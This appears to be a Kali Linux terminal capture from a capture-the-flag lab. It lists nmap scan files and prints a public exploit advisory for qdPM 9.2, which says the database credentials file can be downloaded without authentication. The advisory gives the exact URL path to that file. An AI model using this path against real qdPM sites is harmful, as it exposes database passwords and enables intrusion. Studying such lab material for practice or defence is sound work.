 ┌──(root㉿kali)-[/home/kali/Documents/ICA1]
└─# ls
50176.txt  nmap_ICA.gnmap  nmap_ICA.nmap  nmap_ICA.xml
┌──(root㉿kali)-[/home/kali/Documents/ICA1]
└─# cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
KALI
The password and connection string for the database are stored in a yml file. To access the y
ml file you can go to http://<website>/core/config/databases.yml file and download.
┌──(root㉿kali)-[/home/kali/Documents/ICA1]
└─#